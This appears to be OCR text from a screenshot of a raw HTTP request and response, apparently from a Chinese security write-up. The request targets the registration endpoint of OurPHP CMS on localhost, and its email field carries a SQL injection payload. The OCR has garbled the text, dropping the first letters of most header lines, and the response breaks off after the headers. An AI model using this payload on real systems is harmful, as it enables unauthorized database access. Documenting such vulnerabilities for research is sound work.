 POST /client/user/ourphp_play.class.php?ourphp_cms=reg HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
irefox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1/client/user/?cn-reg.html
ookie: coupon=0; tel=myndtt%40qq.com; money=0.00; integral=0.00;
HPSESSID=psagt6cphnesolfqvvrndghmd7
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 289
P_Useremail=2'/**/or/**/1=1/**/limit/**/1/**/offset/**/2#@q.c&OP_Userpass=test&OP_U
erpass2=test&OP_Userproblem=%E4%BD%A0%E8%87%AA%E5%B7%B2%E7%9A
84%E7%94%9F%E6%97%A5%EF%BC%9F&OP_Useranswer=12&code=udy2&ip=12
.0.0.1&source=0&lang=cn&introducer=&Submit=%E6%8F%90%E4%BA%A4%E6%B3
A8%E5%86%8C
HTTP/1.1 200 OK
Date: Fri, 06 Jul 2018 11:29:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j m
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 86
<script language=javascript>location.replace('/c
信安之路